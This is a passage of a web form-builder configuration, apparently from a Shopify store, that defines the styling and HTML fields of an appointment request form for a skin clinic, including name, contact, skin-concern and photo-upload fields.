restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Doctors_Ads_form_submission","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-111570 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"111570\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-111570 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-111570 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-111570 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-111570 .globo-form-app .globo-description,\n.globo-form-id-111570 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-111570 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-111570 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-111570 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-111570 .globo-form-app .footer,\n.globo-form-id-111570 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-111570 .globo-form-app .footer button,\n.globo-form-id-111570 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-111570 .globo-form-app .footer button.submit,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.submit\n.globo-form-id-111570 .globo-form-app .footer button.checkout,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-111570 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .step.-completed .step__number,\n.globo-form-id-111570 .globo-form-app .line.-progress,\n.globo-form-id-111570 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .checkmark__check,\n.globo-form-id-111570 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-111570 .flatpickr-day.selected, \n.globo-form-id-111570 .flatpickr-day.startRange, \n.globo-form-id-111570 .flatpickr-day.endRange, \n.globo-form-id-111570 .flatpickr-day.selected.inRange, \n.globo-form-id-111570 .flatpickr-day.startRange.inRange, \n.globo-form-id-111570 .flatpickr-day.endRange.inRange, \n.globo-form-id-111570 .flatpickr-day.selected:focus, \n.globo-form-id-111570 .flatpickr-day.startRange:focus, \n.globo-form-id-111570 .flatpickr-day.endRange:focus, \n.globo-form-id-111570 .flatpickr-day.selected:hover, \n.globo-form-id-111570 .flatpickr-day.startRange:hover, \n.globo-form-id-111570 .flatpickr-day.endRange:hover, \n.globo-form-id-111570 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=111570\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/111570\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=111570\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=111570\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=111570  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"111570-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"111570-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"111570-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"111570-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' 